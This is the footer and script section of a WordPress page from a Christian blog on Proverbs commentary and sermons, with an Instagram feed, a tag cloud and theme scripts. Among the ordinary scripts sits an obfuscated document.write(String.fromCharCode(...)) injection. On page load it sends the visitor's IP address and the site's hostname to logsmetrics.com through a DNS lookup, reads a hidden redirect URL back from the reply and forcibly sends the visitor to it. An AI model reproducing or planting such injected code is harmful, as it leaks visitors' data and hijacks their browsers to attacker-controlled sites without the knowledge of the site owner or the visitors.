Zp6DVk6mEXY9t2riO5NiXAcLKtIghJeKsWPqhkGz8x8&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=OTuk3PS1M5MXyY8H-LAqUw&amp;oh=00_AYEQLK5whMPUJn4ejHsMFVizfi7xijHmMqNCFgC7NQA_EQ&amp;oe=67E6C8D2&quot;}">
            <span class="sbi-screenreader">Instagram post 17976302216641768</span>
            	                    <img decoding="async" src="https://www.shortthoughts.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Instagram post 17976302216641768">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

			<a class="sbi_load_btn" href="javascript:void(0);">
			<span class="sbi_btn_text">Load More</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</a>
	
			<span class="sbi_follow_btn sbi_custom">
        <a href="https://www.instagram.com/short_thoughts_ig/" style="background: rgb(64,139,209);" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*3" data-resized="{&quot;17976302216641768&quot;:{&quot;id&quot;:&quot;418422139_738541288198028_8936711840775471535_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18113739274320826&quot;:{&quot;id&quot;:&quot;419983173_1445312559357764_3711321290499766529_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18136483981316215&quot;:{&quot;id&quot;:&quot;431924752_1079385956647003_5953042290555790221_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18344939440101351&quot;:{&quot;id&quot;:&quot;431897877_673572154784384_2571443446721909379_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17874302175036066&quot;:{&quot;id&quot;:&quot;436382359_969487507700453_119142532729755940_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18024602350946175&quot;:{&quot;id&quot;:&quot;443842747_1196008911767672_2888739633400957597_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18337097257187854&quot;:{&quot;id&quot;:&quot;445809752_456672226856371_891583042035891587_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18028285640144041&quot;:{&quot;id&quot;:&quot;450233380_7830421710370047_3492610174099210149_n.heic&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;}}">
	</span>
	</div>


</div>
								</div>
								
									<div class="footer-widgets widget-area">
							<div class="layout-medium">
								<div class="row">
																																							<div class="col-sm-6 col-lg-3">
																									</div>
												<div class="col-sm-6 col-lg-3">
													<aside id="text-28" class="widget widget_text"><h3 class="widget-title"><span>Sermons</span></h3>			<div class="textwidget"></div>
		</aside><aside id="block-16" class="widget widget_block"><iframe loading="lazy" tabindex="-1" width="1" height="755" src="https://embed.sermonaudio.com/browser/broadcaster/hbcgodfrey/?sort=newest&page_size=10&style=compact&filters=false&dark=true&rounded=true" style="min-width: 100%; max-width: 100%; " allow="autoplay" frameborder="0" scrolling="no"></iframe></aside>												</div>
												<div class="col-sm-6 col-lg-3">
													<aside id="tag_cloud-5" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Tags</span></h3><div class="tagcloud"><a href="https://www.shortthoughts.com/tag/blog/" class="tag-cloud-link tag-link-135 tag-link-position-1" style="font-size: 8.6706586826347pt;" aria-label="Blog (23 items)">Blog<span class="tag-link-count"> (23)</span></a>
<a href="https://www.shortthoughts.com/tag/children/" class="tag-cloud-link tag-link-39 tag-link-position-2" style="font-size: 8.502994011976pt;" aria-label="Children (22 items)">Children<span class="tag-link-count"> (22)</span></a>
<a href="https://www.shortthoughts.com/tag/christian-life/" class="tag-cloud-link tag-link-41 tag-link-position-3" style="font-size: 12.275449101796pt;" aria-label="Christian Life (63 items)">Christian Life<span class="tag-link-count"> (63)</span></a>
<a href="https://www.shortthoughts.com/tag/church/" class="tag-cloud-link tag-link-42 tag-link-position-4" style="font-size: 12.275449101796pt;" aria-label="Church (64 items)">Church<span class="tag-link-count"> (64)</span></a>
<a href="https://www.shortthoughts.com/tag/commentary/" class="tag-cloud-link tag-link-340 tag-link-position-5" style="font-size: 22pt;" aria-label="Commentary (941 items)">Commentary<span class="tag-link-count"> (941)</span></a>
<a href="https://www.shortthoughts.com/tag/death/" class="tag-cloud-link tag-link-306 tag-link-position-6" style="font-size: 10.011976047904pt;" aria-label="Death (34 items)">Death<span class="tag-link-count"> (34)</span></a>
<a href="https://www.shortthoughts.com/tag/devotions/" class="tag-cloud-link tag-link-136 tag-link-position-7" style="font-size: 11.940119760479pt;" aria-label="Devotions (58 items)">Devotions<span class="tag-link-count"> (58)</span></a>
<a href="https://www.shortthoughts.com/tag/diligence/" class="tag-cloud-link tag-link-342 tag-link-position-8" style="font-size: 8pt;" aria-label="Diligence (19 items)">Diligence<span class="tag-link-count"> (19)</span></a>
<a href="https://www.shortthoughts.com/tag/evangelism/" class="tag-cloud-link tag-link-49 tag-link-position-9" style="font-size: 8.1676646706587pt;" aria-label="Evangelism (20 items)">Evangelism<span class="tag-link-count"> (20)</span></a>
<a href="https://www.shortthoughts.com/tag/exposition/" class="tag-cloud-link tag-link-50 tag-link-position-10" style="font-size: 8.6706586826347pt;" aria-label="Exposition (23 items)">Exposition<span class="tag-link-count"> (23)</span></a>
<a href="https://www.shortthoughts.com/tag/expository-preaching/" class="tag-cloud-link tag-link-315 tag-link-position-11" style="font-size: 8pt;" aria-label="Expository Preaching (19 items)">Expository Preaching<span class="tag-link-count"> (19)</span></a>
<a href="https://www.shortthoughts.com/tag/folly/" class="tag-cloud-link tag-link-487 tag-link-position-12" style="font-size: 10.51497005988pt;" aria-label="Folly (39 items)">Folly<span class="tag-link-count"> (39)</span></a>
<a href="https://www.shortthoughts.com/tag/fool/" class="tag-cloud-link tag-link-483 tag-link-position-13" style="font-size: 12.862275449102pt;" aria-label="Fool (74 items)">Fool<span class="tag-link-count"> (74)</span></a>
<a href="https://www.shortthoughts.com/tag/heart/" class="tag-cloud-link tag-link-525 tag-link-position-14" style="font-size: 8.6706586826347pt;" aria-label="Heart (23 items)">Heart<span class="tag-link-count"> (23)</span></a>
<a href="https://www.shortthoughts.com/tag/judgment/" class="tag-cloud-link tag-link-73 tag-link-position-15" style="font-size: 10.179640718563pt;" aria-label="Judgment (35 items)">Judgment<span class="tag-link-count"> (35)</span></a>
<a href="https://www.shortthoughts.com/tag/justice/" class="tag-cloud-link tag-link-190 tag-link-position-16" style="font-size: 10.179640718563pt;" aria-label="Justice (35 items)">Justice<span class="tag-link-count"> (35)</span></a>
<a href="https://www.shortthoughts.com/tag/king/" class="tag-cloud-link tag-link-687 tag-link-position-17" style="font-size: 8pt;" aria-label="King (19 items)">King<span class="tag-link-count"> (19)</span></a>
<a href="https://www.shortthoughts.com/tag/knowledge/" class="tag-cloud-link tag-link-74 tag-link-position-18" style="font-size: 9.5089820359281pt;" aria-label="Knowledge (29 items)">Knowledge<span class="tag-link-count"> (29)</span></a>
<a href="https://www.shortthoughts.com/tag/law/" class="tag-cloud-link tag-link-358 tag-link-position-19" style="font-size: 8.502994011976pt;" aria-label="Law (22 items)">Law<span class="tag-link-count"> (22)</span></a>
<a href="https://www.shortthoughts.com/tag/life/" class="tag-cloud-link tag-link-75 tag-link-position-20" style="font-size: 11.85628742515pt;" aria-label="Life (57 items)">Life<span class="tag-link-count"> (57)</span></a>
<a href="https://www.shortthoughts.com/tag/ministry/" class="tag-cloud-link tag-link-79 tag-link-position-21" style="font-size: 10.263473053892pt;" aria-label="Ministry (36 items)">Ministry<span class="tag-link-count"> (36)</span></a>
<a href="https://www.shortthoughts.com/tag/old-testament/" class="tag-cloud-link tag-link-319 tag-link-position-22" style="font-size: 9.5089820359281pt;" aria-label="Old Testament (29 items)">Old Testament<span class="tag-link-count"> (29)</span></a>
<a href="https://www.shortthoughts.com/tag/poor/" class="tag-cloud-link tag-link-664 tag-link-position-23" style="font-size: 8.3353293413174pt;" aria-label="Poor (21 items)">Poor<span class="tag-link-count"> (21)</span></a>
<a href="https://www.shortthoughts.com/tag/poverty/" class="tag-cloud-link tag-link-545 tag-link-position-24" style="font-size: 8.8383233532934pt;" aria-label="Poverty (24 items)">Poverty<span class="tag-link-count"> (24)</span></a>
<a href="https://www.shortthoughts.com/tag/preaching/" class="tag-cloud-link tag-link-93 tag-link-position-25" style="font-size: 12.862275449102pt;" aria-label="Preaching (75 items)">Preaching<span class="tag-link-count"> (75)</span></a>
<a href="https://www.shortthoughts.com/tag/pride/" class="tag-cloud-link tag-link-94 tag-link-position-26" style="font-size: 9.5089820359281pt;" aria-label="Pride (29 items)">Pride<span class="tag-link-count"> (29)</span></a>
<a href="https://www.shortthoughts.com/tag/proverbs/" class="tag-cloud-link tag-link-147 tag-link-position-27" style="font-size: 21.748502994012pt;" aria-label="Proverbs (879 items)">Proverbs<span class="tag-link-count"> (879)</span></a>
<a href="https://www.shortthoughts.com/tag/psalm-119/" class="tag-cloud-link tag-link-95 tag-link-position-28" style="font-size: 11.688622754491pt;" aria-label="Psalm 119 (54 items)">Psalm 119<span class="tag-link-count"> (54)</span></a>
<a href="https://www.shortthoughts.com/tag/psalms/" class="tag-cloud-link tag-link-148 tag-link-position-29" style="font-size: 9.0898203592814pt;" aria-label="Psalms (26 items)">Psalms<span class="tag-link-count"> (26)</span></a>
<a href="https://www.shortthoughts.com/tag/reproof/" class="tag-cloud-link tag-link-488 tag-link-position-30" style="font-size: 8pt;" aria-label="Reproof (19 items)">Reproof<span class="tag-link-count"> (19)</span></a>
<a href="https://www.shortthoughts.com/tag/reviews/" class="tag-cloud-link tag-link-329 tag-link-position-31" style="font-size: 16.299401197605pt;" aria-label="Reviews (193 items)">Reviews<span class="tag-link-count"> (193)</span></a>
<a href="https://www.shortthoughts.com/tag/riches/" class="tag-cloud-link tag-link-100 tag-link-position-32" style="font-size: 11.269461077844pt;" aria-label="Riches (48 items)">Riches<span class="tag-link-count"> (48)</span></a>
<a href="https://www.shortthoughts.com/tag/righteous/" class="tag-cloud-link tag-link-583 tag-link-position-33" style="font-size: 12.694610778443pt;" aria-label="Righteous (71 items)">Righteous<span class="tag-link-count"> (71)</span></a>
<a href="https://www.shortthoughts.com/tag/ruth/" class="tag-cloud-link tag-link-149 tag-link-position-34" style="font-size: 8pt;" aria-label="Ruth (19 items)">Ruth<span class="tag-link-count"> (19)</span></a>
<a href="https://www.shortthoughts.com/tag/short-thoughts/" class="tag-cloud-link tag-link-107 tag-link-position-35" style="font-size: 14.790419161677pt;" aria-label="Short Thoughts (127 items)">Short Thoughts<span class="tag-link-count"> (127)</span></a>
<a href="https://www.shortthoughts.com/tag/sloth/" class="tag-cloud-link tag-link-543 tag-link-position-36" style="font-size: 8.9221556886228pt;" aria-label="Sloth (25 items)">Sloth<span class="tag-link-count"> (25)</span></a>
<a href="https://www.shortthoughts.com/tag/speech/" class="tag-cloud-link tag-link-346 tag-link-position-37" style="font-size: 13.197604790419pt;" aria-label="Speech (82 items)">Speech<span class="tag-link-count"> (82)</span></a>
<a href="https://www.shortthoughts.com/tag/strange-woman/" class="tag-cloud-link tag-link-498 tag-link-position-38" style="font-size: 10.263473053892pt;" aria-label="Strange Woman (36 items)">Strange Woman<span class="tag-link-count"> (36)</span></a>
<a href="https://www.shortthoughts.com/tag/study/" class="tag-cloud-link tag-link-112 tag-link-position-39" style="font-size: 8pt;" aria-label="Study (19 items)">Study<span class="tag-link-count"> (19)</span></a>
<a href="https://www.shortthoughts.com/tag/temptation/" class="tag-cloud-link tag-link-485 tag-link-position-40" style="font-size: 8.3353293413174pt;" aria-label="Temptation (21 items)">Temptation<span class="tag-link-count"> (21)</span></a>
<a href="https://www.shortthoughts.com/tag/understanding/" class="tag-cloud-link tag-link-493 tag-link-position-41" style="font-size: 10.934131736527pt;" aria-label="Understanding (44 items)">Understanding<span class="tag-link-count"> (44)</span></a>
<a href="https://www.shortthoughts.com/tag/upright/" class="tag-cloud-link tag-link-501 tag-link-position-42" style="font-size: 8.1676646706587pt;" aria-label="Upright (20 items)">Upright<span class="tag-link-count"> (20)</span></a>
<a href="https://www.shortthoughts.com/tag/wicked/" class="tag-cloud-link tag-link-503 tag-link-position-43" style="font-size: 12.862275449102pt;" aria-label="Wicked (74 items)">Wicked<span class="tag-link-count"> (74)</span></a>
<a href="https://www.shortthoughts.com/tag/wisdom/" class="tag-cloud-link tag-link-121 tag-link-position-44" style="font-size: 15.880239520958pt;" aria-label="Wisdom (171 items)">Wisdom<span class="tag-link-count"> (171)</span></a>
<a href="https://www.shortthoughts.com/tag/wise/" class="tag-cloud-link tag-link-586 tag-link-position-45" style="font-size: 10.179640718563pt;" aria-label="Wise (35 items)">Wise<span class="tag-link-count"> (35)</span></a></div>
</aside>												</div>
												<div class="col-sm-6 col-lg-3">
																									</div>
																			</div>
							</div>
						</div>
								
					</footer>
	</div>
    
	<script>jQuery(document).ready(function ($) { $('p').selectionSharer();});</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theblogger-child\/*","\/wp-content\/themes\/theblogger\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	var refTagger = {
		settings: {
			bibleVersion: "KJV",
			libronixBibleVersion: "KJV",
			addLogosLink: false,
			appendIconToLibLinks: false,
			libronixLinkIcon: "dark",
			noSearchClassNames: [],
			useTooltip: true,
			noSearchTagNames: ["h1", "h2", "h3"],
			linksOpenNewWindow: false,
			convertHyperlinks: false,
			caseInsensitive: false,
			tagChapters: false 
		}
	};

	(function(d, t) {
		var g = d.createElement(t), s = d.getElementsByTagName(t)[0];
		g.src = 'https://api.reftagger.com/v2/reftagger.js';
		s.parentNode.insertBefore(g, s);
	}(document, 'script'));
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.shortthoughts.com/wp-admin/admin-ajax.php";
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.shortthoughts.com\/was-jesus-an-expositor\/":649};
	</script>
				<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/www.shortthoughts.com\/","top_ten_id":"649","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"88640957"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shortthoughts.com/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.0" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.shortthoughts.com/wp-content/themes/theblogger/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.shortthoughts.com/wp-content/themes/theblogger/js/jarallax.min.js" id="jarallax-js"></script>
<script type="text/javascript" src="https://www.shortthoughts.com/wp-content/themes/theblogger/js/jarallax-video.min.js" id="jarallax-video-js"></script>
<script type="text/javascript" src="https://www.shortthoughts.com/wp-content/themes/theblogger/js/fluidbox/jquery.fluidbox.min.js" id="fluidbox-js"></script>
<script type="text/javascript" src="https://www.shortthoughts.com/wp-content/themes/theblogger/js/jquery-validation/jquery.validate.js" id="jqueryvalidation-js"></script>
<script type="text/javascript" src="https://www.shortthoughts.com/wp-content/themes/theblogger/js/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.shortthoughts.com/wp-content/themes/theblogger/js/jquery.magnific-popup/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.shortthoughts.com/wp-content/themes/theblogger/js/owl-carousel/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.shortthoughts.com/wp-content/themes/theblogger/js/jquery.collagePlus.min.js" id="collagePlus-js"></script>
<script type="text/javascript" src="https://www.shortthoughts.com/wp-content/themes/theblogger/js/jquery.fittext.js" id="fittext-js"></script>
<script type="text/javascript" src="https://www.shortthoughts.com/wp-content/themes/theblogger/js/resize-sensor.js" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://www.shortthoughts.com/wp-content/themes/theblogger/js/jquery.sticky-sidebar.min.js" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.shortthoughts.com/wp-content/themes/theblogger/js/main.js" id="theblogger-main-js"></script>
<script type="text/javascript" src="https://www.shortthoughts.com/wp-content/themes/theblogger/js/smooth-scroll.js" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.shortthoughts.com/wp-content/plugins/pixelwars-core-shortcodes/themes/global/js/shortcodes.js" id="pixelwars-core-shortcodes-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"1271264\",\"post\":\"649\",\"tz\":\"-6\",\"srv\":\"www.shortthoughts.com\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "1271264", "649" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://www.shortthoughts.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1740841146" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.shortthoughts.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.shortthoughts.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.shortthoughts.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shortthoughts.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.8.0" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://www.shortthoughts.com/wp-content/plugins/selection-sharer/js/selection-sharer.js?ver=0.1" id="selection-sharer-js-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/14.5/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
			
	<script>
		(function($) { "use strict"; 
			$.extend($.validator.messages, {
				required: "This field is required.",
				remote: "Please fix this field.",
				email: "Please enter a valid email address.",
				url: "Please enter a valid URL.",
				date: "Please enter a valid date.",
				dateISO: "Please enter a valid date ( ISO ).",
				number: "Please enter a valid number.",
				digits: "Please enter only digits.",
				equalTo: "Please enter the same value again.",
				maxlength: $.validator.format("Please enter no more than {0} characters."),
				minlength: $.validator.format("Please enter at least {0} characters."),
				rangelength: $.validator.format("Please enter a value between {0} and {1} characters long."),
				range: $.validator.format("Please enter a value between {0} and {1}."),
				max: $.validator.format("Please enter a value less than or equal to {0}."),
				min: $.validator.format("Please enter a value greater than or equal to {0}."),
				step: $.validator.format("Please enter a multiple of {0}.")
			});
		})(jQuery);
	</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.shortthoughts.com/wp-content/plugins/sermonaudio-widgets/sermonaudiowidget.css
